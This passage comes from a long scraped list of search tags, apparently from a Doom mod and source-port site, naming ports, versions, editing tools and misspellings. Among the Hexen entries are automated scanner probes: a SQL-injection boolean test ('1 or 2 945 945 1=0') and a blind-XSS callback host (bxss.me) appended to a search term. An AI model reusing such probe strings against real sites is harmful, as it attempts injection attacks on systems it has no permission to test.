Doom", "Vavoom 1.33", "Vavoom123", "Vdoomppc 0.3", "Voxelstein 3D", "Web", "WinDoom 1.11", "Windows 98", "Wolf4SDL", "WolfensteinCGA", "Zdaemon 1.10.02", "Zdaemon 1.10.12", "Zdaemon 1.10.13", "Zdaemon 1.10.15", "Zdaemon 1.10.18", "Zdaemon 1.10.26", "Zdoom 2.3.1", "Zadronum", "Zand", "Zandr", "Zandronum 1.2", "Zandronum 1.2.1", "Zandronum 1.2.2", "Zandronum 2.0", "Zandronum 2.1", "Zandronum 2.1.2", "Zandronum 3.0", "Zandronum 3.0.1", "Zandronum 3.1", "Zandronum 3.2", "Zandronum1.0", "Zandronum123", "Zdaem", "Zdaemon 1.04b", "Zdaemon 1.10.01", "Zdaemon 1.10.03", "Zdaemon 1.10.04", "Zdaemon 1.10.05", "Zdaemon 1.10.06", "Zdaemon 1.10.07", "Zdaemon 1.10.09", "Zdaemon 1.10.11", "Zdaemon 1.10.14", "Zdaemon 1.10.16", "Zdaemon 1.10.17", "Zdaemon 1.10.19", "Zdaemon 1.10.20", "Zdaemon 1.10.21", "Zdaemon 1.10.22", "Zdaemon 1.10.23", "Zdaemon 1.10.24", "Zdaemon 1.10.25", "Zdaemon 1.10b3", "Zdaemon 1.10b7", "Zdaemon 1.10b8", "Zdaemon 1.10b9", "Zdaemon123", "Zdaemon2", "Zdoom 1.22", "Zdoom 1.23", "Zdoom 2.0.96", "Zdoom 2.7.3", "Zdoom 2.8", "Zdoom 2.8.1", "Zdoom 2.8.5c", "Zdoom 2.8.6", "Zdoom123", "Zdoomgl123", "Zdoomwww.zip", "aaliens", "absolution", "asterity", "bdeathtm.wad", "bright.wad", "brootal", "build550627", "build550930", "build551126", "build560511", "build560718", "build561231", "build570306", "build570509", "build581214", "by candlelight", "chocalate", "chocolate doom3.1", "claustrophobia", "co op", "color", "commander keen", "congestion", "crispy doom 3.3", "crispy doom 4.0", "crispy doom 4.1", "crispy doom 5.1", "crispy doom 5.10", "crispy doom 5.11", "crispy doom 5.12", "crispy doom 5.2", "crispy doom 5.5.2", "crispy doom 5.6", "crispy doom 5.6.1", "crispy doom 5.6.2", "crispy doom 5.6.3", "crispy doom 5.6.4", "crispy doom 5.7", "crispy doom 5.8", "crispy doom 5.9", "crispy doom 5.9.1", "crispy doom 5.9.2", "crispy doom 7.0", "crispy doom4.0", "crispy doom5.7", "crosshair", "daedalus", "dark tartarus", "darkfall", "datatextplain", "deamon", "deimos 2", "delphidoom 2.0.5", "delphidoom 2.0.6", "delux", "deluxe", "descript", "deus vult", "dfloppy.wad", "doom 1 wad", "doom 1.9", "doom 2 ray traced", "doom 32", "doom 3d hd", "doom 3d hd remake", "doom 64 wad", "doom II wad", "doom engine games", "doom i", "doom retro 1.3", "doom retro 1.4.3", "doom retro 1.8.5", "doom retro 1.9", "doom retro 2.0.2", "doom retro 2.1", "doom retro 2.2.5", "doom retro 2.3.2", "doom retro 2.3.7", "doom retro 2.4.1", "doom retro 2.4.5", "doom retro 2.5.1", "doom retro 2.5.2", "doom retro 2.5.3", "doom retro 2.5.5", "doom retro 2.5.7", "doom retro 2.6.3", "doom retro 2.6.7", "doom retro 2.7.3", "doom retro 2.7.5", "doom retro 2.8", "doom retro 2.8.1", "doom retro 2.9.3", "doom retro 3.0", "doom retro 3.0.3", "doom retro 3.0.5", "doom retro 3.1", "doom retro 3.2.1", "doom retro 3.5", "doom retro 3.5.1", "doom retro 3.5.10", "doom retro 3.5.7", "doom retro 3.5.8", "doom retro 3.6", "doom retro 3.6.1", "doom retro 4.0", "doom retro 4.0.1", "doom retro 4.0.2", "doom retro 4.0.3", "doom retro 4.0.4", "doom retro 4.0.5", "doom retro 4.0.7", "doom retro 4.0.8", "doom retro 4.0.9", "doom retro 4.1", "doom retro 4.1.1", "doom retro 4.1.2", "doom retro 4.1.3", "doom retro 4.2", "doom retro 4.2.1", "doom retro 4.2.2", "doom retro 4.2.3", "doom retro 4.3", "doom retro 4.4", "doom retro 4.4.1", "doom retro 4.4.10", "doom retro 4.4.2", "doom retro 4.4.3", "doom retro 4.4.4", "doom retro 4.4.5", "doom retro 4.4.6", "doom retro 4.4.7", "doom retro 4.4.8", "doom retro 4.4.9", "doom retro 4.5", "doom retro 4.5.1", "doom retro 4.6.2", "doom retro 4.7", "doom retro 4.7.1", "doom retro 4.8", "doom retro 4.8.1", "doom retro 4.9", "doom retro 4.9.1", "doom retro 4.9.2", "doom retro 5.0", "doom retro 5.0.1", "doom retro 5.0.2", "doom retro 5.0.3", "doom retro 5.0.4", "doom retro 5.0.5", "doom retro 5.0.6", "doom retro 5.0.7", "doom retro 5.1", "doom retro 5.1.1", "doom retro 5.1.2", "doom retro 5.1.3", "doom retro 5.2", "doom retro 5.2.1", "doom retro 5.3", "doom retro 5.4", "doom retro 5.5.1", "doom retro 5.6", "doom retro 5.6.1", "doom retro 5.6.2", "doom retro 5.7", "doom retro 5.7.1", "doom retro 5.7.2", "doom retro 5.8", "doom retro 5.8.1", "doom retro5.6.2", "doom retro5.7", "doom the ulimate", "doom.iwad", "doomd", "doomsday 1.13.1", "doomsday 1.15", "doomsday 1.15.4", "doomsday 1.15.5", "doomsday 1.15.6", "doomsday 1.15.7", "doomsday 2.0", "doomsday 2.0.1", "doomsday 2.0.2", "doomsday 2.0.3", "doomsday 2.1.1", "doomsday 2.1.2", "doomsday 2.2", "doomsday 2.2.2", "doomsday 2.3", "doomvoxel", "dsda 0.29.2", "dsda 0.29.3", "dsda doom .24.3", "dsda doom .28.3", "dsda doom 0.19.6", "dsda doom 0.19.7", "dsda doom 0.20", "dsda doom 0.20.1", "dsda doom 0.21.3", "dsda doom 0.22", "dsda doom 0.22.1", "dsda doom 0.22.2", "dsda doom 0.22.3", "dsda doom 0.22.4", "dsda doom 0.22.5", "dsda doom 0.23", "dsda doom 0.24", "dsda doom 0.24.1", "dsda doom 0.24.2", "dsda doom 0.24.3", "dsda doom 0.25", "dsda doom 0.25.2", "dsda doom 0.25.3", "dsda doom 0.25.4", "dsda doom 0.25.6", "dsda doom 0.26", "dsda doom 0.26.1", "dsda doom 0.26.2", "dsda doom 0.27", "dsda doom 0.27.2", "dsda doom 0.27.3", "dsda doom 0.27.4", "dsda doom 0.27.5", "dsda doom 0.28", "dsda doom 0.28.1", "dsda doom 0.28.2", "dsda doom 0.28.3", "dsda doom 0.29.3", "dsda doom0.29", "dsda x32", "duke in out", "duke out", "dvds", "edge .1 test 2", "edge .34.1", "edge 1.32", "edge 1.33", "edge 1.34", "edge 1.34.1", "edge 1.35", "edge 1.36", "edge 1.38", "edge 1.50", "edge 1.50 rc1", "edge 1.50 rc2", "edge 1.51", "edge 2.0.2", "edge 2.0.4", "edge 2.1 rc1", "edge 2.1 rest 3", "edge 2.1 test 3", "edge rw rest 2", "edge1.50 rc1", "egregor", "emergent", "emergentor", "endgame", "eternity 3.42.02", "eternity 3.42.03a", "eternity 4.0", "eternity 4.01", "eternity 4.02", "eternity 4.04", "eternity 4.04.01", "eternity 4.04.02", "extermination day", "extra hard", "fast", "fastdoom 0.8.10", "fastdoom 0.8.11", "fastdoom 0.8.12", "fastdoom 0.8.13", "fastdoom 0.8.14", "fastdoom 0.8.15", "fastdoom 0.8.16", "fastdoom 0.8.2", "fastdoom 0.8.3", "fastdoom 0.8.4", "fastdoom 0.8.5", "fastdoom 0.8.6", "fastdoom 0.8.7", "fastdoom 0.8.8", "fastdoom 0.8.9", "fastdoom 0.9", "fastdoom 0.9.1", "fastdoom 0.9.2", "fastdoom 0.9.3", "fastdoom 0.9.3a", "fastdoom 0.9.4", "fastdoom 0.9.5", "fastdoom 0.9.6", "fastdoom 0.9.7", "fastdoom 0.9.8", "fastdoom 0.9.9", "fastdoom 0.9.9b", "fastdoom 0.9.9c", "fastdoom 0.9.9d", "fastdoom 0.9.9e", "fastdoom 0.9.9f", "fastdoom 1.0", "fastdoom 1.0.1", "fastdoom 1.0.2", "fastdoom 1.0.3", "fastdoom 1.0.4", "fastdoom 1.0.5", "fastdoom 1.0.6", "fastdoom 1.0.7", "fastdoom 1.0.8", "fastdoom 1.0.9", "fastdoom 1.1", "fastdoom 1.1.1", "fastdoom 1.1.2", "fastdoom 1.1.3", "fastdoom 1.1.4", "fastdoom 1.1.5", "fastdoom 1.1.6", "g zdoom rw", "gba vine city", "genesis", "glDoom123", "glboom", "glboom 2.08", "glboom 3.02", "gldoom 1.0", "gta vice city", "gzd", "gzda", "gzdoom 1.3", "gzdoom 2.1", "gzdoom 2.2", "gzdoom 2.3", "gzdoom 2.3.2", "gzdoom 2.4", "gzdoom 3.0.1", "gzdoom 3.1", "gzdoom 3.2.1", "gzdoom 3.2.5", "gzdoom 3.3", "gzdoom 3.3.1", "gzdoom 3.3.2", "gzdoom 3.4.1", "gzdoom 3.5.1", "gzdoom 3.6", "gzdoom 3.7.1", "gzdoom 4.0", "gzdoom 4.1", "gzdoom 4.10", "gzdoom 4.11", "gzdoom 4.11.1", "gzdoom 4.11.3", "gzdoom 4.11a", "gzdoom 4.12.1", "gzdoom 4.12.2", "gzdoom 4.13", "gzdoom 4.13.1", "gzdoom 4.13.2", "gzdoom 4.14.1", "gzdoom 4.14.2", "gzdoom 4.15.1", "gzdoom 4.2", "gzdoom 4.2.1", "gzdoom 4.2.3", "gzdoom 4.2.4", "gzdoom 4.3.3", "gzdoom 4.4", "gzdoom 4.4.1", "gzdoom 4.4.2", "gzdoom 4.5", "gzdoom 4.6", "gzdoom 4.6.1", "gzdoom 4.7", "gzdoom 4.7.1", "gzdoom 4.8", "gzdoom 4.8.1", "gzdoom 4.9", "gzdoomm", "gzdoon", "helion 0.9.4", "helion 0.9.5", "helion 0.9.5.1", "helion 0.9.6", "helion 0.9.6.1", "helion 0.9.7", "helion 0.9.8", "hell on earth 2", "hell revelead 2", "hellawa", "holly hell", "holy hell", "honte", "hote", "hotel", "icarus alien v", "id sowtvae", "idea", "inquisitor 3", "inter doom 7.1", "international 7.1", "j2me", "jzdoom", "kill furry", "kill fury", "korax", "legact of rust", "legacy.wad", "linuxdoom v1.10", "live through", "lzdoom 3.86a", "lzdoom 3.87", "lzdoom 3.87a", "lzdoom 3.87b", "lzdoom 3.87c", "lzdoom 3.88", "lzdoom 3.88a", "lzdoom 3.88b", "lzdoom 4.11.4", "lzdoom 4.5 beta", "mind", "mogors winter", "multipleer", "mutilator", "nt 4", "nt4.0", "nugget doom 2.1", "nugget doom 2.2.1", "nugget doom 2.3", "nugget doom 2.3.1", "nugget doom 3.1", "nugget doom 3.2", "nugget doom 3.3", "nugget doom 4.0", "nugget doom 4.1", "nugget doom 4.2", "nugget doom 4.3", "nugget doom 4.4", "nyan doom .2.1.1", "nyan doom .2.2", "nyan doom 1.1.7", "nyan doom 1.1.8", "nyan doom 1.1.9", "nyan doom 1.1.9.1", "nyan doom 1.1.9.2", "nyan doom 1.2", "nyan doom 1.2.1", "nyan doom 1.2.1.1", "nyan doom 1.2.2", "nyan doom 1.2.3", "nyan doom 1.2.4", "nyan doom 1.2.5", "nyan doom 1.2.6", "nyan doom 1.3", "nyan doom 1.3.1", "nyan doom 1.3.3", "nyan doom 1.3.4", "nyan doom 1.3.6", "nyan doom 1.4", "nyan doom1.2.6", "nyan doom1.3.6", "nyan ndoom 1.2.2", "odamex 0.8", "odamex 0.8.1", "odamex 0.8.3", "odamex 0.9", "odamex 0.9.1", "odamex 0.9.2", "odamex 0.9.3", "odamex 0.9.4", "odamex 0.9.5", "odamex 1.0", "odamex 1.1", "odamex 1.2", "odamex 10.3", "odamex 10.4", "odamex 10.5", "odamex 10.6", "odamex 11.0", "odamex 11.1", "odamex 11.1.1", "odamex 11.2", "odamex 12.0", "okuplok", "opengl 3.3", "pdoom", "pinl valley", "pl2", "playstation 1 ost", "plytonia", "porta", "prboom 2.06", "prboom 2.08", "prboom 2.6.66", "prboom plus", "prboom plus 2.6", "prboom plus 2.6.1", "prboom plus 2.6.2", "prboom plus2.6.2", "prboom plus2.6.66", "ps1 ost", "q zandronum 1.3.4", "q zandronum 1.3.5", "q zandronum 1.3.6", "q zandronum 1.4", "q zandronum 1.4.1", "q zandronum 1.4.2", "q zandronum 1.4.3", "q zandronum 1.4.4", "q zandronum 1.4.5", "q zandronum 1.4.6", "q zandronum 1.4.8", "q zandronum 1.4.9", "qzdoom 1.3", "qzdoom 2.1", "ramp 2022", "realdoom 0.25", "realdoom 0.26", "realdoom 0.27", "realdoom 0.31", "reboom 2.06", "reboom 2.08", "reboom 3.02", "risen 2.2.26", "risen 2.2.31", "risen 2.2.32", "risen 2.2.33", "risen 2.2.34", "risen3d 2.2.26", "risen3d 2.2.31", "risen3d 2.2.32", "risen3d 2.2.33", "risen3d 2.2.34", "rude 3.1 pre 11", "rude 3.1 pre rw", "rude 3.1pre10", "rude 3.1pre10a", "rude 3.1pre10b", "rude 3.1pre10c", "rude 3.1pre9", "rude 3.1pre9a", "rude 3.1pre9b", "rude 3.1pre9c", "rude3.1 pre 10", "rude3.1 pre 8", "rude3.1 pre 9a", "rude3.1 pre rw", "russian doom 4.1", "russian doom 4.2", "russian doom 4.3", "russian doom 4.4", "russian doom 4.5", "russian doom 4.6", "russian doom 4.7", "russian doom 5.0", "russian doom 5.1", "russian doom4.7.1", "rust of legacy", "ryan doom 1.1.7", "scorching earth", "sdf", "serpent riders", "shieldsaw", "sigill", "sisterhood", "slade 3.1.11", "snes zip", "sprinkled", "ss victory an", "star", "strange", "sve", "t ss", "tarachillax", "terra aria bosses", "terraria", "terraria bosses", "tormentor667", "triton", "ulltimate", "ulltimate doom", "ultimaite", "vanila doom", "vkdoom", "whithemare", "whithemare 2", "wolf 2.0.2", "wolf 2.1", "wolf 2.1.1", "wolf 2.2", "wolf 2.3.1", "wolfenstein cgw", "woof 10.0", "woof 10.0.3", "woof 10.1", "woof 10.2", "woof 10.3", "woof 10.4", "woof 10.5.1", "woof 11.0", "woof 11.1", "woof 11.1.1", "woof 11.1.2", "woof 11.1.4", "woof 11.2", "woof 11.3", "woof 12.0.1", "woof 12.0.2", "woof 15.0.1", "woof 2.0.2", "woof 2.1.1", "woof 2.2", "woof 2.3", "woof 2.3.1", "woof 2.3.2", "woof 3.0", "woof 3.1", "woof 4.0", "woof 4.0.1", "woof 4.0.2", "woof 5.0", "woof 5.1", "woof 6.0", "woof 6.1", "woof 6.2", "woof 6.3", "woof 6.3.1", "woof 7.0", "woof 8.0", "woof 8.1", "x rated", "xmax", "zandorium", "zandronium", "zandronum 1.2.2", "zandronum 1.3.4", "zandronum 1.3.5", "zandronum 1.3.6", "zandronum 1.4", "zandronum 1.4.1", "zandronum 1.4.11", "zandronum 1.4.13", "zandronum 1.4.15", "zandronum 1.4.17", "zandronum 1.4.18", "zandronum 1.4.19", "zandronum 1.4.2", "zandronum 1.4.20", "zandronum 1.4.21", "zandronum 1.4.3", "zandronum 1.4.4", "zandronum 1.4.5", "zandronum 1.4.6", "zandronum 1.4.8", "zandronum 1.4.9", "zandronum 2.1", "zandronum 3.0", "zandronum 3.0.1", "zandronum 3.1", "zandronum 3.2", "zandronum20", "zdaemo", "zdaemon 1.04b", "zdaemon 1.10.01", "zdaemon 1.10.02", "zdaemon 1.10.04", "zdaemon 1.10.05", "zdaemon 1.10.06", "zdaemon 1.10.07", "zdaemon 1.10.09", "zdaemon 1.10.11", "zdaemon 1.10.12", "zdaemon 1.10.13", "zdaemon 1.10.14", "zdaemon 1.10.15", "zdaemon 1.10.17", "zdaemon 1.10.18", "zdaemon 1.10.19", "zdaemon 1.10.20", "zdaemon 1.10.21", "zdaemon 1.10.22", "zdaemon 1.10.23", "zdaemon 1.10.24", "zdaemon 1.10.25", "zdaemon 1.10.26", "zdaemon 1.10b2", "zdaemon 1.10b7", "zdaemon 1.10b8", "zdaemon 1.10b9", "zdoom 1.22", "zdoom 1.23", "zdoom 2.0.96", "zdoom 2.3.1", "zdoom 2.8.5c", "zdoom 2.8.6", "zdoom2.7.1", "Властелины", "Гопники", "Моды для дума", "Порт для телефона", "Телефон", "Улиц", "графические моды", "зштд мфддун", "иультиплеер", "конфиг", "моды для Zdoom", "моды для дума", "моды для дума 2", "моды для дума2", "отстойно", "ZDaemon 1.10.26", "vavoom build560304", "SIGIL", "DSDA Doom 0.29", "vavoom build570509", "Vavoom1.33", "TNT Evilution", "delphi doom 2.0.7.734", "woof! 7.0", "mbf", "DSDA Doom 0.28.3", "woof! 15.0.1", "vavoom 560118_1", "international doom5.2.1", "Chocolate Doom2.2.1", "international doom7.1", "odamex 0.9.5", "delphidoom 2.0.6.728", "gzdoom;", "FastDoom 0.9.1", "woof! 6.0", "nugget doom 2.2.1", "ZDaemon1.10.23", "woof! 2.1.1", "doomsday 2.2.2", "doomsday 2.3", "Doom Legacy 1.47.2", "Switcheroom", "GZDoom 4.11.3", "Risen3D2.2.32", "doom retro4.6.2", "doom legacy 1.48.16", "Helion0.9.8", "edge1.35", "DSDA Doom 0.27.4", "international doom", "gzdoom.", "GZDoom1.8.2", "vavoom build550627", "prboom plus 2.6", "doom legacy 1.48.10", "chocolate doom3.0", "chocolate doom2.2.1", "Zandronum3.1", "PrBoom Plus 2.6.66", "russian doom 1.9_dos", "vavoom build560511", "international doom 5.2.1", "gzdoom4.2.4", "QZDoom 1.3", "gzdoom4.5", "DSDA 0.29.2", "doomsday2.3", "GZDoom 4.14.1", "DSDA Doom 0.22.5", "doom retro 3.5.10", "international doom6.2", "EDGE 1.36", "international doom", "Vavoom build570306", "Woof! 6.2", "woof!12.0", "woof! 11.1", "DSDA Doom 0.28.1", "International Doom", "DSDA Doom 0.27.2", "risen 2.2.34", "Woof! 11.2", "Delphi Doom 2.0.7.733", "Risen3D2.2.34", "doom retro2.8.1", "Delphi Doom 2.0.7.730", "ZDaemon 1.10.13", "crispy doom5.8", "JDoom", "Q Zandronum 1.4.20", "GZDoom;", "marshmallow doom 0.78c", "GZDoom 4.5", "crispy doom5.6.4", "morphos doom", "GZDoom 4.11a", "Chocolate Doom3.0.1", "GZDoom 4.11", "reboom", "delphi  doom .0.7.730", "crispy doom5.10.1", "QZDoom", "Delphi Doom 2.0.6.729", "ZDoom2.8.1", "Vavoom build560304", "DSDA Doom 0.27.3", "q zandronum 1.4", "rude3.1 pre 9", "edge 1.33", "zdaemon1.10.21", "DSDA Doom 0.28.2", "russian doom4.7.1", "woof! 2.3.1", "DSDA Doom 0.20", "doom retro3.1", "rude3.1 pre 9c", "GZDoom2.1.1", "DSDA Doom 0.24.3", "delphi doom 2.0.7.732", "LZDoom 3.87c", "vavoom build560118", "RUDE 3.1pre10b", "crispy doom5.12", "russian doom 1.9 dos", "fastdoom0.8.3", "vavoom build561231", "PrBoom Plus 2.6.2", "ZDaemon 1.10.21", "International Doom 7.2.1", "vavoom1.33", "russian doom 4.7", "Chocolate Doom2.2.1", "Doom Legacy1.48.16", "ZDaemon1.10.20", "Vavoom build550930", "zandronum 1.4.5", "woof! 4.0.2", "doomsday 2.1.1", "gzdoom 4.8", "doom legacy1.48.8", "LZDoom 3.87a", "zdaemon 1.10.16", "vavoom build580426", "GZDoom 4.11a", "russian doom", "edge 1.32", "GZDoom2.0.5", "woof! 3.0", "gzdoom2.1.1", "EDGE 1.51", "fastdoom0.9.3", "doomsday 2.1", "DSDA Doom 0.25.6", "zdoom2.8", "qzdoom", "DSDA Doom 0.29.3", "zdaemon1.10.11", "tnt evilution", "zdaemon1.10.16", "dsda doom0.24.3", "Doom Legacy 1.48.10", "Crispy Doom5.10.1", "RUDE3.1 pre 9", "fastdoom0.8.16", "russian doom4.6.1", "FastDoom1.1", "zdoom2.8.1", "doomsday 2.2", "FastDoom1.0.5", "delphidoom 2.0.5.723", "zdoom 2.8.6", "international doom5.2", "russian doom4.7", "woof! 10.5.1", "international doom6.0", "EDGE 1.34.1", "Woof! 2.2", "woof! 10.5", "Doom Legacy 1.48.4", "Doom Legacy 1.48.14", "delphi  doom .0.7.732", "zdoom2.8.5c", "delphidoom 2.0.5.722", "woof! 10.3", "Woof! 14.3", "woof! 6.2", "russian doom5.0", "Vavoom build570509", "woof! 5.0", "gzdoom 4.8.2", "ZDaemon1.10.21", "sort=com", "delphidoom 2.0.5.727", "GZDoom.", "woof! 2.2", "Nugget Doom 2.3.1", "woof! 10.0.3", "woof! 2.3.2", "ZDaemon 1.10.25", "DSDA Doom 0.28", "zdaemon 1.10.23", "RealDOOM0.26", "crispy doom 5.11.1", "International Doom 6.2.1", "delphi doom2.0.6.728", "zdaemon1.10.07", "woof! 12.0", "crispy doom 5.10", "woof! 10.2", "zdaemon 1.10.14", "LZDoom 3.88a", "doom retro5.0.1", "Delphi Doom 2.0.7.712", "DSDA Doom 0.22.4", "woof! 9.0", "delphi doom2.0.7.733", "Woof! 10.0.3", "RealDOOM0.27", "delphi doom2.0.6.729", "DelphiDoom 2.0.5.722", "international doom7.2.1", "DelphiDoom 2.0.5.726", "nugget doom 2.3", "EDGE 1.50", "woof! 10.1", "dsda doom 0.25.6", "ZDaemon 1.10.25", "tech", "Doom Legacy 1.48.16", "woof! 6.1", "Woof! 15.0.1", "edge1.34.1", "zdaemon1.10.23", "Vavoom build581214", "fastdoom0.8.2", "Odamex 10.3", "EDGE 1.37", "ZDoom 2.8.6", "woof! 10.5", "crispy doom 5.10.1", "chocolate doom2.2.1", "Zandronum 3.1", "zdaemon 1.10.15", "gzdoom2.0.5", "FastDoom1.0.7", "Vavoom build560511", "fastdoom0.9.1", "Doom Legacy 1.48.8", "Doomsday 2.2.2", "EDGE 1.35", "ZDoom 1.22", "GZDoom 4.8.2", "fastdoom0.9.5", "Woof! 6.0", "Woof! 10.5.1", "Nugget Doom 2.2.1", "Crispy Doom 5.10.3", "delphi doom2.0.7.732", "EDGE 1.50 RC1", "zandronum 3.0", "Chocolate Doom3.1", "doom retro4.9", "Doom Legacy 1.46.3", "woof! 3.1", "Woof! 8.0", "russian doom", "international doom6.1", "GZDoom 3.1", "ZDaemon1.10.26", "FastDoom0.9.8", "crispy doom5.9.1", "saturn", "delphidoom 2.0.4.719", "woof! 8.1", "DOOM Retro 2.4.5", "prboom plus 2.6.1", "DelphiDoom 2.0.6.728", "vavoom build560718", "EDGE1.51", "doom legacy 1.48.8", "woof! 11.1.1", "doom legacy 1.48.10", "PrBoom Plus 2.6.66", "woof! 11.2", "vavoom build560118_1", "Woof! 11.1.4", "Woof! 6.1", "woof! 10.0", "russian doom4.5", "RUDE3.1 pre 8", "delphi doom2.0.5.727", "international doom6.2.1", "zandronum3.0.1", "Q Zandronum 1.4.18", "ZDaemon 1.10.20", "gzdoom4.7.1", "International Doom6.0.1", "International Doom 7.3", "russian doom 4.7.1", "Vavoom build560718", "vavoom build551126", "Vavoom build580426", "Doom Legacy1.48.10", "fastdoom0.9.3a", "ZDaemon 1.10.19", "ZDaemon 1.10.19", "doom retro4.9.2", "crispy doom 5.6.2", "Delphi Doom2.0.7.730", "International Doom5.2.1", "Q Zandronum 1.4.13", "crispy doom 5.10.3", "chocolate  doom .2.1", "ZDaemon 1.10.23", "Woof! 14.1", "vavoom build570905", "Q Zandronum 1.4.21", "international doom 7.0", "crispy doom 5.9.1", "GZDoom4.14", "vavoom build550930", "Crispy Doom5.10.3", "gzdoom4.1", "ZDaemon 1.10.14", "international doom 5.2", "Odamex 1.2", "russian doom4.4", "GZDoom 4.7.1", "DSDA Doom 0.27.5", "Crispy Doom5.11.1", "crispy doom 5.6.3", "EDGE1.33", "Q Zandronum 1.4.17", "woof! 9.0", "woof! 12.0.1", "Vavoom build581214", "zdaemon 1.10.21", "odamex 0.8.3", "GZDoom4.14.1", "fastdoom0.9.2", "vavoom build560511", "edge 1.34", "DSDA Doom 0.22.1", "crispy doom 5.6", "RUDE3.1 pre 11", "Woof! 10.2", "Hellfire", "delphi doom2.0.7.734", "Odamex 1.0", "woof! 2.3.2", "gzdoom4.2.1", "russian doom 4.6.1", "fastdoom0.8.12", "Woof! 2.1", "woof! 6.3.1", "FastDoom0.8.13", "GZDoom 4.13.2", "GZDoom 4.11.1", "EDGE 2.1 RC1", "Vavoom build560718", "LZDoom 3.88b", "Woof! 2.1.1", "doomsday2.2", "gzdoom4.10", "q zandronum 1.4.2", "Woof! 2.3.1", "zdaemon 1.10.17", "EDGE1.32", "nugget doom 2.1", "Doom Legacy1.48.12", "GZDoom 4.4.2", "EDGE 2.1 RC1", "GZDoom 4.14", "vavoom build561231", "Russian Doom 4.7.1", "ZDaemon1.10.24", "zandronum 3.0.1", "FastDoom0.9.9b", "EDGE 1.32", "crispy doom 5.10.2", "FastDoom1.0.6", "The Doomsday Engine", "woof! 6.3", "GZDoom 4.13", "Delphi Doom 2.0.7.734", "Hotline Doom", "Трейлер doombase", "Sharpshooter 3D", "Wondshein", "chex123", "cska", "foorball", "new doom", "skinhead", "spartak", "the pink", "tower of chaos", "tower of chos", "ultras", "околофутбол", "скин", "скинхед", "ультрас", "футбол", "strife 1.31", "heretic shareware1.0", "heretic 1.3", "heretic@@4hlrt", "hexen deathkings@@6d0th", "hacx 1.2", "hexen 1.1", "hexen deathkings 1 or 2 945 945 1=0 0 0 1", "hexen deathkingsxfs.bxss.me", "hexen deathkings 1.1", "Blood", "hexen deathkingsiddqd.ru", "1.11", "1.15", "1.18", "1.19", "1.21", "1.27", "1.3 beta", "1.3.2", "1.3.3", "1.3b2", "1.5.1", "1.54", "1.55", "1.73", "1u09tf", "2.1.2.1553", "2.3.0", "2.4", "2.4.1", "2.58", "2927", "3.1.1", "3.1.1 beta 3", "3.1.1.1", "3.1.1.3", "3.1.10", "3.1.13", "3.2.8", "3.6.2", "3.6.3", "3.6.4", "3.6.5", "3.8", "5.2.2", "5.2.3", "6.20", "5206", "6m7mn", "7.50", "6292", "932mno", "AqFPm", "Doom 2 iwad", "Doom Builder X", "Doom music", "Ekaf", "EpY3I", "Fgza", "HeHacked", "Iwadpatcher 1.2", "ObAddon", "U8PzH", "UDB r4224", "XVE", "Zegt8", "ZenNode", "Zz51C", "acc 1.58", "acc 1.59", "acc 1.60", "ade 5.36", "apnw6", "aud", "bar", "beta 19", "bfg2doom", "brutalv21.pk3", "bugfix", "bugfix r2990", "bugfix r2993", "bugfix r2994", "bugfix r3005", "bugfix r3053", "bugfix r3079", "bugfix r3086", "bugfix r3104", "coppupted", "coppuption cards", "d9ixv", "dck", "deepsea 13.0.5", "deh", "deutex 5.1.2", "deutex 5.2.1", "deutex 5.2.2", "deutex 5.2.3123", "doom 2 patch", "doom 2 v1.666", "doom 2 was", "doom builder 2", "doom engine", "doom launcher 2.5", "doom launcher 2.6", "doom launcher 2.7", "doom launcher 3.1", "doom launcher 3.2", "doom launcher 3.3", "doom launcher 3.4", "doom launcher 3.5", "doom launcher 3.6", "doom launcher 3.7", "doom launcher 3.8", "doom patch", "doombuilderold", "doomed123", "doomexpl", "doomexplorer 1.15", "doomexplorer 1.23", "doomexplorer 1.26", "doomexplorer 1.34", "doomexplorer 1.37", "doomexplorer 1.54", "doomexplorer 1.59", "doomexplorer 1.61", "doomexplorer 1.73", "doomexplorer 1.82", "doomexplorer 1.87", "doomexplorer 2.0", "doomexplorer 2.04", "doomexplorer 2.06", "doomexplorer 2.09", "doomexplorer 2.13", "doomexplorer 2.17", "doomexplorer 2.18", "doomexplorer 2.20", "doomexplorer 2.24", "doomexplorer 2.30", "doomexplorer 2.36", "doomexplorer 2.39", "doomexplorer 2.47", "doomexplorer 2.56", "doomexplorer 2.58", "doomexplorer123", "doomfontgen", "doomlauncher 3.5", "doomlauncher3.7.6", "doomseeker 1.1", "doomseeker 1.2", "doomseeker 1.3", "doomseeker 1.3.1", "doomseeker 1.3.2", "doomseeker 1.3.3", "doomseeker 1.4", "doomseeker 1.4.1", "doomseeker 1.5", "doomseeker 1.5.1", "doomseeker 1.5.2", "doomseeker123", "ec2do", "eureka 1.07", "eureka 1.21", "eureka 1.24", "eureka 1.27", "eureka 1.27b", "eureka 2.0.2", "explorer", "floedit", "fluidsynth", "game connector", "gz doom b", "i0szs", "ide 5.36", "ide 5.40", "inernet", "ipq9p", "iwad patched 1.2", "iwad patcher 1.2", "iwad verifier", "jeserve", "jserve123", "lhpos", "lmpmast123", "mZbRR", "max", "max hp", "mus", "mus2midi123", "musmidi", "new2old", "oblige 6.20", "oblige 7.666", "obsidian beta 15", "obsidian beta 17", "obsidian beta 18", "obsidian beta 19", "obsidian beta 20", "obsidian beta 21", "obsidian beta rw", "obsidian v20", "obsidian123", "p3vnx", "r3317", "r3352", "r3447", "r3461", "r3478", "r3507", "r3510", "r3516", "r3522", "r3530", "r3535", "r3539", "r3565", "r3566", "r3580", "r3596", "r3615", "r3631", "r3649", "r3663", "r3701", "r3764", "r3782", "r3789", "r3794", "r3822", "r3828", "r3833", "r3841", "r3844", "r3851", "r3873", "r3880", "r3890", "r3905", "r3917", "r3925", "r3945", "r3949", "r3956", "r3960", "r3964", "r3970", "r3975", "r3977", "r3978", "r3980", "r3981", "r3983", "r3984", "r4003", "r4005", "r4010", "r4015", "r4016", "r4018", "r4020", "r4025", "r4028", "r4030", "r4032", "r4034", "r4036", "r4039", "r4042", "r4043", "r4047", "r4049", "r4053", "r4056", "r4060", "r4063", "r4066", "r4068", "r4073", "r4078", "r4079", "r4080", "r4090", "r4091", "r4094", "r4096", "r4106", "r4109", "r4111", "r4121", "r4127", "r4128", "r4132", "r4135", "r4138", "r4140", "r4142", "r4169", "r4171", "r4173", "r4182", "r4184", "r4188", "r4190", "r4204", "r4206", "r4207", "r4212", "r4213", "r4215", "r4217", "r4221", "r4230", "r4233", "r4237", "r4242", "r4248", "r4251", "replacer", "rgdoomed", "scape", "sdl", "sdl 3.2.2.3", "sequensor", "slade 3.1 beta 3", "slade 3.1 beta 4", "slade 3.1 beta 